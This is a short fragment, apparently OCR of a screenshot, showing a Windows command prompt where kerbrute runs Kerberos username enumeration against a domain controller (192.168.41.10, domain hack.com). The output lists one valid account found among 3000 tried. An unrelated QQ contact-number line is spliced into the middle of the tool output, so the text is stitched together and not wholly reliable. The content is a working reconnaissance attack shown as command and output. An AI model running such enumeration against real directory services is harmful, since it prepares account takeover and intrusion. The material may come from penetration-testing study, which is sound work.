 C:\Users\Administrator\Desktop>kerbrute.exe userenum --dc 192.168.41.10 -d hack.
com 1.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 08/17/22 - Ronnie Flathers @ropnop
2022/08/17 11:02:54 >  Using KDC(s):
一手qq:1136195024
2022/08/17 11:02:54 >   192.168.41.10:88
2022/08/17 11:02:55 >  [+] VALID USERNAME:       zs@hack.com
2022/08/17 11:02:55 >  Done! Tested 3000 usernames (1 valid) in 0.494 seconds
C:\Users\Administrator\Desktop>